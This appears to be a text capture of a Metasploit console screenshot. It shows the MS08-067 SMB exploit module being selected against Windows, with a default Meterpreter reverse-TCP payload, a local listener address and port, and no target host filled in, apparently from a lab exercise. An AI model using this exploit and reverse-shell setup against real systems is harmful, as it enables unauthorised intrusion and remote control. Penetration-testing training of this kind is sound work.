 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting